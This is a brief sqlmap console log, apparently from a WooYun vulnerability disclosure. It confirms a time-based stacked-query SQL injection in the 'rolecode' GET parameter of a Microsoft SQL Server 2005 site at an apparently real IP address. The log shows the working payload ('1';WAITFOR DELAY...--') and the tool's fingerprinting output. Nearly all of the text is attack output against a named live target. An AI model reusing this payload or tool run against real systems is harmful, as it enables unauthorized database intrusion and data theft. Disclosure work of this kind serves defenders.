 a false positive
GET parameter 'rolecode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 94 HTTP(s) requ
ests:
---
Parameter: rolecode (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: pt=del&rolecode=1';WAITFOR DELAY '0:0:5'--
---
[23:08:48] [INFO] testing Microsoft SQL Server
[23:08:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:09:00] [INFO] confirming Microsoft SQL Server
[23:09:20] [INFO] adjusting time delay to 1 second due to good response times
[23:09:20] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[23:09:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.139.105.105'
www.wooyun.org
[*] shutting down at 23:09:20